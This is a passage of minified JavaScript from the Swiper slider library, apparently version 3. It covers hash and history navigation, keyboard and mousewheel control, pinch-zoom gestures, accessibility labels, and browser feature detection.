{ var i, o = u.params.control; function s(t) { t.setWrapperTransition(e, u), 0 !== e && (t.onTransitionStart(), t.wrapper.transitionEnd((function () { o && (t.params.loop && "slide" === u.params.controlBy && t.fixLoop(), t.onTransitionEnd()) }))) } if (Array.isArray(o)) for (i = 0; i < o.length; i++)o[i] !== a && o[i] instanceof t && s(o[i]); else o instanceof t && a !== o && s(o) } }, u.hashnav = { onHashCange: function (e, t) { var a = document.location.hash.replace("#", ""); a !== u.slides.eq(u.activeIndex).attr("data-hash") && u.slideTo(u.wrapper.children("." + u.params.slideClass + '[data-hash="' + a + '"]').index()) }, attachEvents: function (t) { var a = t ? "off" : "on"; e(window)[a]("hashchange", u.hashnav.onHashCange) }, setHash: function () { if (u.hashnav.initialized && u.params.hashnav) if (u.params.replaceState && window.history && window.history.replaceState) window.history.replaceState(null, null, "#" + u.slides.eq(u.activeIndex).attr("data-hash") || ""); else { var e = u.slides.eq(u.activeIndex), t = e.attr("data-hash") || e.attr("data-history"); document.location.hash = t || "" } }, init: function () { if (u.params.hashnav && !u.params.history) { u.hashnav.initialized = !0; var e = document.location.hash.replace("#", ""); if (e) for (var t = 0, a = u.slides.length; t < a; t++) { var i = u.slides.eq(t); if ((i.attr("data-hash") || i.attr("data-history")) === e && !i.hasClass(u.params.slideDuplicateClass)) { var o = i.index(); u.slideTo(o, 0, u.params.runCallbacksOnInit, !0) } } u.params.hashnavWatchState && u.hashnav.attachEvents() } }, destroy: function () { u.params.hashnavWatchState && u.hashnav.attachEvents(!0) } }, u.history = { init: function () { if (u.params.history) { if (!window.history || !window.history.pushState) return u.params.history = !1, void (u.params.hashnav = !0); u.history.initialized = !0, this.paths = this.getPathValues(), (this.paths.key || this.paths.value) && (this.scrollToSlide(0, this.paths.value, u.params.runCallbacksOnInit), u.params.replaceState || window.addEventListener("popstate", this.setHistoryPopState)) } }, setHistoryPopState: function () { u.history.paths = u.history.getPathValues(), u.history.scrollToSlide(u.params.speed, u.history.paths.value, !1) }, getPathValues: function () { var e = window.location.pathname.slice(1).split("/"), t = e.length; return { key: e[t - 2], value: e[t - 1] } }, setHistory: function (e, t) { if (u.history.initialized && u.params.history) { var a = u.slides.eq(t), i = this.slugify(a.attr("data-history")); window.location.pathname.includes(e) || (i = e + "/" + i), u.params.replaceState ? window.history.replaceState(null, null, i) : window.history.pushState(null, null, i) } }, slugify: function (e) { return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "") }, scrollToSlide: function (e, t, a) { if (t) for (var i = 0, o = u.slides.length; i < o; i++) { var s = u.slides.eq(i); if (this.slugify(s.attr("data-history")) === t && !s.hasClass(u.params.slideDuplicateClass)) { var n = s.index(); u.slideTo(n, e, a) } } else u.slideTo(0, e, a) } }, u.disableKeyboardControl = function () { u.params.keyboardControl = !1, e(document).off("keydown", N) }, u.enableKeyboardControl = function () { u.params.keyboardControl = !0, e(document).on("keydown", N) }, u.mousewheel = { event: !1, lastScrollTime: (new window.Date).getTime() }, u.params.mousewheelControl && (u.mousewheel.event = navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function () { var e = "onwheel", t = e in document; if (!t) { var a = document.createElement("div"); a.setAttribute(e, "return;"), t = "function" == typeof a.onwheel } return !t && document.implementation && document.implementation.hasFeature && !0 !== document.implementation.hasFeature("", "") && (t = document.implementation.hasFeature("Events.wheel", "3.0")), t }() ? "wheel" : "mousewheel"), u.disableMousewheelControl = function () { if (!u.mousewheel.event) return !1; var t = u.container; return "container" !== u.params.mousewheelEventsTarged && (t = e(u.params.mousewheelEventsTarged)), t.off(u.mousewheel.event, O), u.params.mousewheelControl = !1, !0 }, u.enableMousewheelControl = function () { if (!u.mousewheel.event) return !1; var t = u.container; return "container" !== u.params.mousewheelEventsTarged && (t = e(u.params.mousewheelEventsTarged)), t.on(u.mousewheel.event, O), u.params.mousewheelControl = !0, !0 }, u.parallax = { setTranslate: function () { u.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function () { B(this, u.progress) })), u.slides.each((function () { var t = e(this); t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function () { B(this, Math.min(Math.max(t[0].progress, -1), 1)) })) })) }, setTransition: function (t) { void 0 === t && (t = u.params.speed), u.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function () { var a = e(this), i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || t; 0 === t && (i = 0), a.transition(i) })) } }, u.zoom = { scale: 1, currentScale: 1, isScaling: !1, gesture: { slide: void 0, slideWidth: void 0, slideHeight: void 0, image: void 0, imageWrap: void 0, zoomMax: u.params.zoomMax }, image: { isTouched: void 0, isMoved: void 0, currentX: void 0, currentY: void 0, minX: void 0, minY: void 0, maxX: void 0, maxY: void 0, width: void 0, height: void 0, startX: void 0, startY: void 0, touchesStart: {}, touchesCurrent: {} }, velocity: { x: void 0, y: void 0, prevPositionX: void 0, prevPositionY: void 0, prevTime: void 0 }, getDistanceBetweenTouches: function (e) { if (e.targetTouches.length < 2) return 1; var t = e.targetTouches[0].pageX, a = e.targetTouches[0].pageY, i = e.targetTouches[1].pageX, o = e.targetTouches[1].pageY; return Math.sqrt(Math.pow(i - t, 2) + Math.pow(o - a, 2)) }, onGestureStart: function (t) { var a = u.zoom; if (!u.support.gestures) { if ("touchstart" !== t.type || "touchstart" === t.type && t.targetTouches.length < 2) return; a.gesture.scaleStart = a.getDistanceBetweenTouches(t) } a.gesture.slide && a.gesture.slide.length || (a.gesture.slide = e(this), 0 === a.gesture.slide.length && (a.gesture.slide = u.slides.eq(u.activeIndex)), a.gesture.image = a.gesture.slide.find("img, svg, canvas"), a.gesture.imageWrap = a.gesture.image.parent("." + u.params.zoomContainerClass), a.gesture.zoomMax = a.gesture.imageWrap.attr("data-swiper-zoom") || u.params.zoomMax, 0 !== a.gesture.imageWrap.length) ? (a.gesture.image.transition(0), a.isScaling = !0) : a.gesture.image = void 0 }, onGestureChange: function (e) { var t = u.zoom; if (!u.support.gestures) { if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return; t.gesture.scaleMove = t.getDistanceBetweenTouches(e) } t.gesture.image && 0 !== t.gesture.image.length && (u.support.gestures ? t.scale = e.scale * t.currentScale : t.scale = t.gesture.scaleMove / t.gesture.scaleStart * t.currentScale, t.scale > t.gesture.zoomMax && (t.scale = t.gesture.zoomMax - 1 + Math.pow(t.scale - t.gesture.zoomMax + 1, .5)), t.scale < u.params.zoomMin && (t.scale = u.params.zoomMin + 1 - Math.pow(u.params.zoomMin - t.scale + 1, .5)), t.gesture.image.transform("translate3d(0,0,0) scale(" + t.scale + ")")) }, onGestureEnd: function (e) { var t = u.zoom; !u.support.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || t.gesture.image && 0 !== t.gesture.image.length && (t.scale = Math.max(Math.min(t.scale, t.gesture.zoomMax), u.params.zoomMin), t.gesture.image.transition(u.params.speed).transform("translate3d(0,0,0) scale(" + t.scale + ")"), t.currentScale = t.scale, t.isScaling = !1, 1 === t.scale && (t.gesture.slide = void 0)) }, onTouchStart: function (e, t) { var a = e.zoom; a.gesture.image && 0 !== a.gesture.image.length && (a.image.isTouched || ("android" === e.device.os && t.preventDefault(), a.image.isTouched = !0, a.image.touchesStart.x = "touchstart" === t.type ? t.targetTouches[0].pageX : t.pageX, a.image.touchesStart.y = "touchstart" === t.type ? t.targetTouches[0].pageY : t.pageY)) }, onTouchMove: function (e) { var t = u.zoom; if (t.gesture.image && 0 !== t.gesture.image.length && (u.allowClick = !1, t.image.isTouched && t.gesture.slide)) { t.image.isMoved || (t.image.width = t.gesture.image[0].offsetWidth, t.image.height = t.gesture.image[0].offsetHeight, t.image.startX = u.getTranslate(t.gesture.imageWrap[0], "x") || 0, t.image.startY = u.getTranslate(t.gesture.imageWrap[0], "y") || 0, t.gesture.slideWidth = t.gesture.slide[0].offsetWidth, t.gesture.slideHeight = t.gesture.slide[0].offsetHeight, t.gesture.imageWrap.transition(0), u.rtl && (t.image.startX = -t.image.startX), u.rtl && (t.image.startY = -t.image.startY)); var a = t.image.width * t.scale, i = t.image.height * t.scale; if (!(a < t.gesture.slideWidth && i < t.gesture.slideHeight)) { if (t.image.minX = Math.min(t.gesture.slideWidth / 2 - a / 2, 0), t.image.maxX = -t.image.minX, t.image.minY = Math.min(t.gesture.slideHeight / 2 - i / 2, 0), t.image.maxY = -t.image.minY, t.image.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, t.image.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !t.image.isMoved && !t.isScaling) { if (u.isHorizontal() && Math.floor(t.image.minX) === Math.floor(t.image.startX) && t.image.touchesCurrent.x < t.image.touchesStart.x || Math.floor(t.image.maxX) === Math.floor(t.image.startX) && t.image.touchesCurrent.x > t.image.touchesStart.x) return void (t.image.isTouched = !1); if (!u.isHorizontal() && Math.floor(t.image.minY) === Math.floor(t.image.startY) && t.image.touchesCurrent.y < t.image.touchesStart.y || Math.floor(t.image.maxY) === Math.floor(t.image.startY) && t.image.touchesCurrent.y > t.image.touchesStart.y) return void (t.image.isTouched = !1) } e.preventDefault(), e.stopPropagation(), t.image.isMoved = !0, t.image.currentX = t.image.touchesCurrent.x - t.image.touchesStart.x + t.image.startX, t.image.currentY = t.image.touchesCurrent.y - t.image.touchesStart.y + t.image.startY, t.image.currentX < t.image.minX && (t.image.currentX = t.image.minX + 1 - Math.pow(t.image.minX - t.image.currentX + 1, .8)), t.image.currentX > t.image.maxX && (t.image.currentX = t.image.maxX - 1 + Math.pow(t.image.currentX - t.image.maxX + 1, .8)), t.image.currentY < t.image.minY && (t.image.currentY = t.image.minY + 1 - Math.pow(t.image.minY - t.image.currentY + 1, .8)), t.image.currentY > t.image.maxY && (t.image.currentY = t.image.maxY - 1 + Math.pow(t.image.currentY - t.image.maxY + 1, .8)), t.velocity.prevPositionX || (t.velocity.prevPositionX = t.image.touchesCurrent.x), t.velocity.prevPositionY || (t.velocity.prevPositionY = t.image.touchesCurrent.y), t.velocity.prevTime || (t.velocity.prevTime = Date.now()), t.velocity.x = (t.image.touchesCurrent.x - t.velocity.prevPositionX) / (Date.now() - t.velocity.prevTime) / 2, t.velocity.y = (t.image.touchesCurrent.y - t.velocity.prevPositionY) / (Date.now() - t.velocity.prevTime) / 2, Math.abs(t.image.touchesCurrent.x - t.velocity.prevPositionX) < 2 && (t.velocity.x = 0), Math.abs(t.image.touchesCurrent.y - t.velocity.prevPositionY) < 2 && (t.velocity.y = 0), t.velocity.prevPositionX = t.image.touchesCurrent.x, t.velocity.prevPositionY = t.image.touchesCurrent.y, t.velocity.prevTime = Date.now(), t.gesture.imageWrap.transform("translate3d(" + t.image.currentX + "px, " + t.image.currentY + "px,0)") } } }, onTouchEnd: function (e, t) { var a = e.zoom; if (a.gesture.image && 0 !== a.gesture.image.length) { if (!a.image.isTouched || !a.image.isMoved) return a.image.isTouched = !1, void (a.image.isMoved = !1); a.image.isTouched = !1, a.image.isMoved = !1; var i = 300, o = 300, s = a.velocity.x * i, n = a.image.currentX + s, r = a.velocity.y * o, l = a.image.currentY + r; 0 !== a.velocity.x && (i = Math.abs((n - a.image.currentX) / a.velocity.x)), 0 !== a.velocity.y && (o = Math.abs((l - a.image.currentY) / a.velocity.y)); var d = Math.max(i, o); a.image.currentX = n, a.image.currentY = l; var c = a.image.width * a.scale, p = a.image.height * a.scale; a.image.minX = Math.min(a.gesture.slideWidth / 2 - c / 2, 0), a.image.maxX = -a.image.minX, a.image.minY = Math.min(a.gesture.slideHeight / 2 - p / 2, 0), a.image.maxY = -a.image.minY, a.image.currentX = Math.max(Math.min(a.image.currentX, a.image.maxX), a.image.minX), a.image.currentY = Math.max(Math.min(a.image.currentY, a.image.maxY), a.image.minY), a.gesture.imageWrap.transition(d).transform("translate3d(" + a.image.currentX + "px, " + a.image.currentY + "px,0)") } }, onTransitionEnd: function (e) { var t = e.zoom; t.gesture.slide && e.previousIndex !== e.activeIndex && (t.gesture.image.transform("translate3d(0,0,0) scale(1)"), t.gesture.imageWrap.transform("translate3d(0,0,0)"), t.gesture.slide = t.gesture.image = t.gesture.imageWrap = void 0, t.scale = t.currentScale = 1) }, toggleZoom: function (t, a) { var i, o, s, n, r, l, d, c, p, u, h, m, f, g, v, w, y = t.zoom; (y.gesture.slide || (y.gesture.slide = t.clickedSlide ? e(t.clickedSlide) : t.slides.eq(t.activeIndex), y.gesture.image = y.gesture.slide.find("img, svg, canvas"), y.gesture.imageWrap = y.gesture.image.parent("." + t.params.zoomContainerClass)), y.gesture.image && 0 !== y.gesture.image.length) && (void 0 === y.image.touchesStart.x && a ? (i = "touchend" === a.type ? a.changedTouches[0].pageX : a.pageX, o = "touchend" === a.type ? a.changedTouches[0].pageY : a.pageY) : (i = y.image.touchesStart.x, o = y.image.touchesStart.y), y.scale && 1 !== y.scale ? (y.scale = y.currentScale = 1, y.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"), y.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"), y.gesture.slide = void 0) : (y.scale = y.currentScale = y.gesture.imageWrap.attr("data-swiper-zoom") || t.params.zoomMax, a ? (v = y.gesture.slide[0].offsetWidth, w = y.gesture.slide[0].offsetHeight, s = y.gesture.slide.offset().left + v / 2 - i, n = y.gesture.slide.offset().top + w / 2 - o, d = y.gesture.image[0].offsetWidth, c = y.gesture.image[0].offsetHeight, p = d * y.scale, u = c * y.scale, f = -(h = Math.min(v / 2 - p / 2, 0)), g = -(m = Math.min(w / 2 - u / 2, 0)), (r = s * y.scale) < h && (r = h), r > f && (r = f), (l = n * y.scale) < m && (l = m), l > g && (l = g)) : (r = 0, l = 0), y.gesture.imageWrap.transition(300).transform("translate3d(" + r + "px, " + l + "px,0)"), y.gesture.image.transition(300).transform("translate3d(0,0,0) scale(" + y.scale + ")"))) }, attachEvents: function (t) { var a = t ? "off" : "on"; if (u.params.zoom) { u.slides; var i = !("touchstart" !== u.touchEvents.start || !u.support.passiveListener || !u.params.passiveListeners) && { passive: !0, capture: !1 }; u.support.gestures ? (u.slides[a]("gesturestart", u.zoom.onGestureStart, i), u.slides[a]("gesturechange", u.zoom.onGestureChange, i), u.slides[a]("gestureend", u.zoom.onGestureEnd, i)) : "touchstart" === u.touchEvents.start && (u.slides[a](u.touchEvents.start, u.zoom.onGestureStart, i), u.slides[a](u.touchEvents.move, u.zoom.onGestureChange, i), u.slides[a](u.touchEvents.end, u.zoom.onGestureEnd, i)), u[a]("touchStart", u.zoom.onTouchStart), u.slides.each((function (t, i) { e(i).find("." + u.params.zoomContainerClass).length > 0 && e(i)[a](u.touchEvents.move, u.zoom.onTouchMove) })), u[a]("touchEnd", u.zoom.onTouchEnd), u[a]("transitionEnd", u.zoom.onTransitionEnd), u.params.zoomToggle && u.on("doubleTap", u.zoom.toggleZoom) } }, init: function () { u.zoom.attachEvents() }, destroy: function () { u.zoom.attachEvents(!0) } }, u._plugins = [], u.plugins) { var I = u.plugins[j](u, u.params[j]); I && u._plugins.push(I) } return u.callPlugins = function (e) { for (var t = 0; t < u._plugins.length; t++)e in u._plugins[t] && u._plugins[t][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]) }, u.emitterEventListeners = {}, u.emit = function (e) { var t; if (u.params[e] && u.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]), u.emitterEventListeners[e]) for (t = 0; t < u.emitterEventListeners[e].length; t++)u.emitterEventListeners[e][t](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]); u.callPlugins && u.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]) }, u.on = function (e, t) { return e = L(e), u.emitterEventListeners[e] || (u.emitterEventListeners[e] = []), u.emitterEventListeners[e].push(t), u }, u.off = function (e, t) { var a; if (e = L(e), void 0 === t) return u.emitterEventListeners[e] = [], u; if (u.emitterEventListeners[e] && 0 !== u.emitterEventListeners[e].length) { for (a = 0; a < u.emitterEventListeners[e].length; a++)u.emitterEventListeners[e][a] === t && u.emitterEventListeners[e].splice(a, 1); return u } }, u.once = function (e, t) { e = L(e); return u.on(e, (function a() { t(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]), u.off(e, a) })), u }, u.a11y = { makeFocusable: function (e) { return e.attr("tabIndex", "0"), e }, addRole: function (e, t) { return e.attr("role", t), e }, addLabel: function (e, t) { return e.attr("aria-label", t), e }, disable: function (e) { return e.attr("aria-disabled", !0), e }, enable: function (e) { return e.attr("aria-disabled", !1), e }, onEnterKey: function (t) { 13 === t.keyCode && (e(t.target).is(u.params.nextButton) ? (u.onClickNext(t), u.isEnd ? u.a11y.notify(u.params.lastSlideMessage) : u.a11y.notify(u.params.nextSlideMessage)) : e(t.target).is(u.params.prevButton) && (u.onClickPrev(t), u.isBeginning ? u.a11y.notify(u.params.firstSlideMessage) : u.a11y.notify(u.params.prevSlideMessage)), e(t.target).is("." + u.params.bulletClass) && e(t.target)[0].click()) }, liveRegion: e('<span class="' + u.params.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>'), notify: function (e) { var t = u.a11y.liveRegion; 0 !== t.length && (t.html(""), t.html(e)) }, init: function () { u.params.nextButton && u.nextButton && u.nextButton.length > 0 && (u.a11y.makeFocusable(u.nextButton), u.a11y.addRole(u.nextButton, "button"), u.a11y.addLabel(u.nextButton, u.params.nextSlideMessage)), u.params.prevButton && u.prevButton && u.prevButton.length > 0 && (u.a11y.makeFocusable(u.prevButton), u.a11y.addRole(u.prevButton, "button"), u.a11y.addLabel(u.prevButton, u.params.prevSlideMessage)), e(u.container).append(u.a11y.liveRegion) }, initPagination: function () { u.params.pagination && u.params.paginationClickable && u.bullets && u.bullets.length && u.bullets.each((function () { var t = e(this); u.a11y.makeFocusable(t), u.a11y.addRole(t, "button"), u.a11y.addLabel(t, u.params.paginationBulletMessage.replace(/{{index}}/, t.index() + 1)) })) }, destroy: function () { u.a11y.liveRegion && u.a11y.liveRegion.length > 0 && u.a11y.liveRegion.remove() } }, u.init = function () { u.params.loop && u.createLoop(), u.updateContainerSize(), u.updateSlidesSize(), u.updatePagination(), u.params.scrollbar && u.scrollbar && (u.scrollbar.set(), u.params.scrollbarDraggable && u.scrollbar.enableDraggable()), "slide" !== u.params.effect && u.effects[u.params.effect] && (u.params.loop || u.updateProgress(), u.effects[u.params.effect].setTranslate()), u.params.loop ? u.slideTo(u.params.initialSlide + u.loopedSlides, 0, u.params.runCallbacksOnInit) : (u.slideTo(u.params.initialSlide, 0, u.params.runCallbacksOnInit), 0 === u.params.initialSlide && (u.parallax && u.params.parallax && u.parallax.setTranslate(), u.lazy && u.params.lazyLoading && (u.lazy.load(), u.lazy.initialImageLoaded = !0))), u.attachEvents(), u.params.observer && u.support.observer && u.initObservers(), u.params.preloadImages && !u.params.lazyLoading && u.preloadImages(), u.params.zoom && u.zoom && u.zoom.init(), u.params.autoplay && u.startAutoplay(), u.params.keyboardControl && u.enableKeyboardControl && u.enableKeyboardControl(), u.params.mousewheelControl && u.enableMousewheelControl && u.enableMousewheelControl(), u.params.hashnavReplaceState && (u.params.replaceState = u.params.hashnavReplaceState), u.params.history && u.history && u.history.init(), u.params.hashnav && u.hashnav && u.hashnav.init(), u.params.a11y && u.a11y && u.a11y.init(), u.emit("onInit", u) }, u.cleanupStyles = function () { u.container.removeClass(u.classNames.join(" ")).removeAttr("style"), u.wrapper.removeAttr("style"), u.slides && u.slides.length && u.slides.removeClass([u.params.slideVisibleClass, u.params.slideActiveClass, u.params.slideNextClass, u.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"), u.paginationContainer && u.paginationContainer.length && u.paginationContainer.removeClass(u.params.paginationHiddenClass), u.bullets && u.bullets.length && u.bullets.removeClass(u.params.bulletActiveClass), u.params.prevButton && e(u.params.prevButton).removeClass(u.params.buttonDisabledClass), u.params.nextButton && e(u.params.nextButton).removeClass(u.params.buttonDisabledClass), u.params.scrollbar && u.scrollbar && (u.scrollbar.track && u.scrollbar.track.length && u.scrollbar.track.removeAttr("style"), u.scrollbar.drag && u.scrollbar.drag.length && u.scrollbar.drag.removeAttr("style")) }, u.destroy = function (e, t) { u.detachEvents(), u.stopAutoplay(), u.params.scrollbar && u.scrollbar && u.params.scrollbarDraggable && u.scrollbar.disableDraggable(), u.params.loop && u.destroyLoop(), t && u.cleanupStyles(), u.disconnectObservers(), u.params.zoom && u.zoom && u.zoom.destroy(), u.params.keyboardControl && u.disableKeyboardControl && u.disableKeyboardControl(), u.params.mousewheelControl && u.disableMousewheelControl && u.disableMousewheelControl(), u.params.a11y && u.a11y && u.a11y.destroy(), u.params.history && !u.params.replaceState && window.removeEventListener("popstate", u.history.setHistoryPopState), u.params.hashnav && u.hashnav && u.hashnav.destroy(), u.emit("onDestroy"), !1 !== e && (u = null) }, u.init(), u } function M(e) { return Math.floor(e) } function z() { var e = u.params.autoplay, t = u.slides.eq(u.activeIndex); t.attr("data-swiper-autoplay") && (e = t.attr("data-swiper-autoplay") || u.params.autoplay), u.autoplayTimeoutId = setTimeout((function () { u.params.loop ? (u.fixLoop(), u._slideNext(), u.emit("onAutoplay", u)) : u.isEnd ? o.autoplayStopOnLast ? u.stopAutoplay() : (u._slideTo(0), u.emit("onAutoplay", u)) : (u._slideNext(), u.emit("onAutoplay", u)) }), e) } function D(t, a) { var i = e(t.target); if (!i.is(a)) if ("string" == typeof a) i = i.parents(a); else if (a.nodeType) { var o; return i.parents().each((function (e, t) { t === a && (o = a) })), o ? a : void 0 } if (0 !== i.length) return i[0] } function A(e, t) { t = t || {}; var a = new (window.MutationObserver || window.WebkitMutationObserver)((function (e) { e.forEach((function (e) { u.onResize(!0), u.emit("onObserverUpdate", u, e) })) })); a.observe(e, { attributes: void 0 === t.attributes || t.attributes, childList: void 0 === t.childList || t.childList, characterData: void 0 === t.characterData || t.characterData }), u.observers.push(a) } function N(e) { e.originalEvent && (e = e.originalEvent); var t = e.keyCode || e.charCode; if (!u.params.allowSwipeToNext && (u.isHorizontal() && 39 === t || !u.isHorizontal() && 40 === t)) return !1; if (!u.params.allowSwipeToPrev && (u.isHorizontal() && 37 === t || !u.isHorizontal() && 38 === t)) return !1; if (!(e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) { if (37 === t || 39 === t || 38 === t || 40 === t) { var a = !1; if (u.container.parents("." + u.params.slideClass).length > 0 && 0 === u.container.parents("." + u.params.slideActiveClass).length) return; var i = { left: window.pageXOffset, top: window.pageYOffset }, o = window.innerWidth, s = window.innerHeight, n = u.container.offset(); u.rtl && (n.left = n.left - u.container[0].scrollLeft); for (var r = [[n.left, n.top], [n.left + u.width, n.top], [n.left, n.top + u.height], [n.left + u.width, n.top + u.height]], l = 0; l < r.length; l++) { var d = r[l]; d[0] >= i.left && d[0] <= i.left + o && d[1] >= i.top && d[1] <= i.top + s && (a = !0) } if (!a) return } u.isHorizontal() ? (37 !== t && 39 !== t || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === t && !u.rtl || 37 === t && u.rtl) && u.slideNext(), (37 === t && !u.rtl || 39 === t && u.rtl) && u.slidePrev()) : (38 !== t && 40 !== t || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === t && u.slideNext(), 38 === t && u.slidePrev()), u.emit("onKeyPress", u, t) } } function O(e) { e.originalEvent && (e = e.originalEvent); var t = 0, a = u.rtl ? -1 : 1, i = function (e) { var t = 0, a = 0, i = 0, o = 0; return "detail" in e && (a = e.detail), "wheelDelta" in e && (a = -e.wheelDelta / 120), "wheelDeltaY" in e && (a = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = a, a = 0), i = 10 * t, o = 10 * a, "deltaY" in e && (o = e.deltaY), "deltaX" in e && (i = e.deltaX), (i || o) && e.deltaMode && (1 === e.deltaMode ? (i *= 40, o *= 40) : (i *= 800, o *= 800)), i && !t && (t = i < 1 ? -1 : 1), o && !a && (a = o < 1 ? -1 : 1), { spinX: t, spinY: a, pixelX: i, pixelY: o } }(e); if (u.params.mousewheelForceToAxis) if (u.isHorizontal()) { if (!(Math.abs(i.pixelX) > Math.abs(i.pixelY))) return; t = i.pixelX * a } else { if (!(Math.abs(i.pixelY) > Math.abs(i.pixelX))) return; t = i.pixelY } else t = Math.abs(i.pixelX) > Math.abs(i.pixelY) ? -i.pixelX * a : -i.pixelY; if (0 !== t) { if (u.params.mousewheelInvert && (t = -t), u.params.freeMode) { var o = u.getWrapperTranslate() + t * u.params.mousewheelSensitivity, s = u.isBeginning, n = u.isEnd; if (o >= u.minTranslate() && (o = u.minTranslate()), o <= u.maxTranslate() && (o = u.maxTranslate()), u.setWrapperTransition(0), u.setWrapperTranslate(o), u.updateProgress(), u.updateActiveIndex(), (!s && u.isBeginning || !n && u.isEnd) && u.updateClasses(), u.params.freeModeSticky ? (clearTimeout(u.mousewheel.timeout), u.mousewheel.timeout = setTimeout((function () { u.slideReset() }), 300)) : u.params.lazyLoading && u.lazy && u.lazy.load(), u.emit("onScroll", u, e), u.params.autoplay && u.params.autoplayDisableOnInteraction && u.stopAutoplay(), 0 === o || o === u.maxTranslate()) return } else { if ((new window.Date).getTime() - u.mousewheel.lastScrollTime > 60) if (t < 0) if (u.isEnd && !u.params.loop || u.animating) { if (u.params.mousewheelReleaseOnEdges) return !0 } else u.slideNext(), u.emit("onScroll", u, e); else if (u.isBeginning && !u.params.loop || u.animating) { if (u.params.mousewheelReleaseOnEdges) return !0 } else u.slidePrev(), u.emit("onScroll", u, e); u.mousewheel.lastScrollTime = (new window.Date).getTime() } return e.preventDefault ? e.preventDefault() : e.returnValue = !1, !1 } } function B(t, a) { var i, o, s; t = e(t); var n = u.rtl ? -1 : 1; i = t.attr("data-swiper-parallax") || "0", o = t.attr("data-swiper-parallax-x"), s = t.attr("data-swiper-parallax-y"), o || s ? (o = o || "0", s = s || "0") : u.isHorizontal() ? (o = i, s = "0") : (s = i, o = "0"), o = o.indexOf("%") >= 0 ? parseInt(o, 10) * a * n + "%" : o * a * n + "px", s = s.indexOf("%") >= 0 ? parseInt(s, 10) * a + "%" : s * a + "px", t.transform("translate3d(" + o + ", " + s + ",0px)") } function L(e) { return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e), e } }; o.prototype = { isSafari: (a = window.navigator.userAgent.toLowerCase(), a.indexOf("safari") >= 0 && a.indexOf("chrome") < 0 && a.indexOf("android") < 0), isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent), isArray: function (e) { return "[object Array]" === Object.prototype.toString.apply(e) }, browser: { ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled, ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1, lteIE9: (t = document.createElement("div"), t.innerHTML = "\x3c!--[if lte IE 9]><i></i><![endif]--\x3e", 1 === t.getElementsByTagName("i").length) }, device: function () { var e = window.navigator.userAgent, t = e.match(/(Android);?[\s\/]+([\d.]+)?/), a = e.match(/(iPad).*OS\s([\d_]+)/), i = e.match(/(iPod)(.*OS\s([\d_]+))?/), o = !a && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/); return { ios: a || o || i, android: t } }(), support: { touch: window.Modernizr && !0 === Modernizr.touch || !!("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch), transforms3d: window.Modernizr && !0 === Modernizr.csstransforms3d || function () { var e = document.createElement("div").style; return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e }(), flexbox: function () { for (var e = document.createElement("div").style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), a = 0; a < t.length; a++)if (t[a] in e) return !0 }(), observer: "MutationObserver" in window || "WebkitMutationObserver" in window, passiveListener: function () { var e = !1; try { var t = Object.defineProperty({}, "passive", { get: function () { e = !0 } }); window.addEventListener("testPassiveListener", null, t) } catch (e) { } return e }(), gestures: "ongesturestart" in window }, plugins: {} }; for (var s, n = ["jQuery", "Zepto", "Dom7"], r = 0; r < n.length; r++)window[n[r]] && l(window[n[r]]); function l(e) { e.fn.swiper = function (t) { var a; return e(this).each((function () { var e = new o(this, t); a || (a = e) })), a } } (s = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery : Dom7) && ("transitionEnd" in s.fn || (s.fn.transitionEnd = function (e) { var t, a = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], i = this; function o(s) { if (s.target === this) for (e.call(this, s), t = 0; t < a.length; t++)i.off(a[t], o) } if (e) for (t = 0; t < a.length; t++)i.on(a[t], o); return this }), "transform" in s.fn || (s.fn.transform = function (e) { for (var t = 0; t < this.length; t++) { var a = this[t].style; a.webkitTransform = a.MsTransform = a.msTransform = a.MozTransform = a.OTransform = a.transform = e } return this }), "transition" in s.fn || (s.fn.transition = function (e) { "string" != typeof e && (e += "ms"); for (var t = 0; t < this.length; t++) { var a = this[t].style; a.webkitTransitionDuration = a.MsTransitionDuration 